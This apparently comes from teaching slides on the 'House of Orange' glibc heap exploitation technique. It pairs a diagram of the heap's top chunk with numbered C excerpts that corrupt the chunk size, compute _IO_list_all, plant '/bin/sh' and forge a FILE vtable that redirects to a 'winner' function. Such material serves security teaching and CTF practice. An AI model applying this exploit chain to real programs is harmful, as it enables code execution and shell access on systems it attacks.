 chunk(p1)
prev_size
0x401
p1
fd
....
top
prev_size
0xc01
fd
bk
....
old_end
....
brk
37 char *p1, *p2;
38 size_t io_list_all, *top;
50 p1 = malloc(0x400-16);
75 top = (size_t *) ( (char *) p1 + 0x400 - 16);
76 top[1] = 0xc01;
122 p2 = malloc(0x1000);
158 io_list_all = top[2] + 0x9a8;
175 top[3] = io_list_all - 0x10;
182 memcpy( ( char *) top, "/bin/sh\x00", 8);
214 top[1] = 0x61;
// /usr/include/stdio.h:typedef struct _IO_FILE FILE;
225 FILE *fp = (FILE *) top;
232 fp->_mode = 0;
239 fp->_IO_write_base = (char *) 2;
240 fp->_IO_write_ptr = (char *) 3;
251 size_t *jump_table = &top[12];
252 jump_table[3] = (size_t) &winner;
253 *(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table;
257 malloc(10);